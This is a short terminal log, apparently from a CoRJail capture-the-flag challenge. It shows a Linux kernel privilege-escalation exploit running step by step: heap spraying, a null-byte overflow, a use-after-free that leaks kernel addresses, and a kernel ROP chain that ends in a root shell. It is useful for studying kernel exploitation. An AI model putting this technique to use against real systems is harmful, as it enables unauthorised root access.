 user@CoRJail:/$ ./home/user/host/exploit
[.] Starting exploit.
[+] preparing stack for later kROP...
[+] pre-spraying kmalloc-32...
[+] Spraying keys...
[+] Spraying poll_list (fd=2004)...
[+] NULL-byte overflow ing...
[+] Freed all 'poll_list'
[!] leaked single_show: 0xffffffff813275c0
[!] leaked kbase: 0xffffffff81000000
[+] read 0x4330 bytes from UAFed key
[!]     +0: 0xffff8880194e3400 (tty)
[!]     +1: 0xffff88801945f300 (*file)
[!]     +2: 0xffff8880194e3668 (list_head.next)
[!]     +3: 0xffff8880194e3668 (list_head.prev)
[!] leaked kmalloc-1024: 0xffff8880194e3400
[+] Freeed seq_operations
[+] spraying `poll_list` in kmalloc-32...
[+] Freeing UAFed key...
[+] spraying keys in kmalloc-32
[+] waiting corrupted `poll_list` is freed...
[+] waiting all keys are freed by GC...
[+] spraying keys in kmalloc-1024
[+] ioctl-ing to /dev/ptmx
CoROS
⚠ Restricted Mode Enabled ⚠
Your access is limited to a CoRJail
root@CoRJail:/# id
uid=0(root) gid=0(root) groups=0(root)
root@CoRJail:/#